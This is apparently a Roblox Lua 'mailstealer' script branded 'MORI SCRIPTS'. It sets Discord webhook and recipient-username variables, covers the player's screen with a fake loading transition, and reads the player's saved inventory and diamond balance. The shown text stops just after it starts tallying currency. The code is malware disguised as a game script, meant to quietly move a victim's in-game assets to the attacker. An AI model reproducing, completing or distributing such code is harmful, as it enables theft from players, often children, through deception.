 LogsWebhook = ""
mailstealer_name = "MORI SCRIPTS"

Roblox_Username = Username
Discord_Webhook = Webhook
Username2 = Username2

-- simple mailstealer
LOGS_WEBHOOK = LogsWebhook
if getgenv().Executed == true then
-- return
end
getgenv().Executed = true

repeat
    task.wait()
until game:IsLoaded()

if not game:IsLoaded() then
    game.Loaded:Wait()
end

repeat
    task.wait()
until game:IsLoaded()
repeat
    task.wait()
until game.PlaceId ~= nil
repeat
    task.wait()
until not game.Players.LocalPlayer.PlayerGui:FindFirstChild("__INTRO")

-- Loading Screen 1
local LoadingScreenFunction = require(game:GetService("ReplicatedStorage").Library.Client.GUIFX.Transition)
game.Players.LocalPlayer.PlayerGui.Transition.DisplayOrder = 6000000000000

task.spawn(function()
    LoadingScreenFunction("anything")
end)

game:GetService("Players").LocalPlayer.PlayerGui.Transition.Hint.HintLabel.Text = "Mori Scripts"
-- variables:

local Library = require(game.ReplicatedStorage.Library)
local Save = Library.Save.Get()
local Player = game.Players.LocalPlayer
local Inventory = Save.Inventory
local HttpService = game:GetService("HttpService")
local MailMessage = "Mori Scripts"
local message = require(game.ReplicatedStorage.Library.Client.Message)
local network = game:GetService("ReplicatedStorage"):WaitForChild("Network")

for id, table in pairs(Inventory.Currency) do
    if table.id == "Diamonds" then
        GemsAmount = table._am or 0
        break
    end